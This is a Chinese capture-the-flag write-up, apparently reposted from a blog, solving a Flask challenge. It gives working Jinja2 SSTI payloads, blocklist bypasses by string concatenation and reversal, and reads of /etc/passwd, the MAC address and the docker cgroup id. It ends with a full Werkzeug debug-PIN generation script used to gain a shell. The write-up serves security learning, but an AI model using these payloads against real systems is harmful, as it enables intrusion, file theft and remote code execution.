本文共 4259 字,大约阅读时间需要 14 分钟。

知识点:flask框架开启debug模式产生的漏洞,PIN码的产生过程和文件读取,字符串拼接绕过,倒序绕过过滤。

目录

题目分析

首先,打开题目,是是一个base64加密和解密的界面

查看hint,有两个地方需要注意:

- 失败是成功之母,在解密出错的时候,出错会debug

- f12中显示PIN

接下来说说这个题目的解法

非预期解

本题目存在SSTI

加密 { {7+7}} e3s3Kzd9fQ== 解密 回显14 说明是SSTI 查看根目录:

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %} 测试,返回no no no ,说明存在waf

可能被过滤了关键字符,但是我们不知道关键字符,所以要读取一下源码app.py(直接用open)



{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].open('app.py','r').read()}}{% endif %}{% endfor %} 测试,返回waf,能看到黑名单black_list

整理:看到flag,os,popen等被过滤

def waf(str): black_list = ["flag","os","system","popen","import","eval","chr","request", "subprocess","commands","socket","hex","base64","*","?"] for x in black_list : if x in str.lower() : return 1

可以使用字符串拼接进行绕过

import = imp + ort os =o+s



{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}{% endif %}{% endfor %} 加密,解密之后得到根目录文件

发现this_is_the_flag.txt,继续进行读取,payload1:



{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read()}}{% endif %}{% endfor %} 加密解密,得到flag



倒转输出

使用切片的形式,简单测试一下,使用[::-1]既可以倒序输出全部,这样就可以绕过过滤

payload2:

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].open('txt.galf_eht_si_siht/'[::-1],'r').read()}}{% endif %}{% endfor %} 同样可以得到flag

预期解

文件包含,PIN码生成

关于PIN码的相关资料请参考:

得到PIN码需要六个信息,其中2和3易知

- flask所登录的用户名

- modname,一般是flask.app

- getattr(app, “name”, app.class.name)。一般为Flask

- flask库下app.py的绝对路径。这个可以由报错信息看出

- 当前网络的mac地址的十进制数。

- 机器的id。



1. flask用户名可以通过读取/etc/passwd来知道

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].open('/etc/passwd','r').read() }}{% endif %}{% endfor %} 结果:知道用户名为flaskweb





2. app.py的绝对路径,可从报错信息得到

/usr/local/lib/python3.7/site-packages/flask/app.py

3. mac地址的十进制数

首先要得到网卡 /sys/class/net/eth0/address

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].open('/sys/class/net/eth0/address','r').read() }}{% endif %}{% endfor %} mac地址



02:42:ac:10:93:07将:去掉0242ac109307在python中进行转化print(int('0242ac109307',16))得到2485377864455 4. docker机器的id

引用大佬的解释:

对于非docker机每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件。

对于docker机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{ { c.__init__.__globals__['__builtins__'].open('/proc/self/cgroup','r').read() }}{% endif %}{% endfor %} 得到docker机器id,也就是1:name=systemd:/docker/之后的字符串

生成PIN码

巨佬的代码

import hashlib from itertools import chain probably_public_bits = [ 'flaskweb'# username 'flask.app',# modname 'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__')) '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None), ] private_bits = [ '2485377864455',# str(uuid.getnode()), /sys/class/net/ens33/address 'ad4fc7650590f81ec6ab4e3a40f284a6b5a75454fcb50d6ee5347eba94a124c8'# get_machine_id(), /etc/machine-id ] h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode('utf-8') h.update(bit) h.update(b'cookiesalt') cookie_name = '__wzd' + h.hexdigest()[:20] num = None if num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9] rv =None if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = num print(rv) PIN码的结果是:



199-196-476

传入PIN码,终端RCE

然后在报错的界面,点击窗口栏,输入PIN

输入PIN码





终端shell

得到flag

参考链接

1.

2.

3.

转载地址:https://blog.csdn.net/RABCDXB/article/details/117773638 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

关于作者